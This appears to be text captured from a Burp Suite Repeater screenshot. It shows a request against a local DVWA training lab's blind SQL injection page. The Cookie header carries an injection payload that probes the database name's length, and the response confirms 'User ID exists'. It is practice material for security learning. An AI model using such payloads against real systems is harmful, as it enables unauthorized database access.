 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/security.php
Connection: close
Cookie: id=1' and length(database())=4 #; security=high;
PHPSESSID=k5si27bh1kmjtd7l1lu813iav4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
User ID exists in the database.
More Information
http://www.securiteam.com/securityreviews/5D
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheats
http://pentestmonkey.net/cheat-sheet/sql-inject
https://www.owasp.org/index.php/Blind_SQL_In
http://bobby-tables.com/
Username: admin
Security Level: high
PHPIDS: disabled
Done 5,449 bytes | 19 millis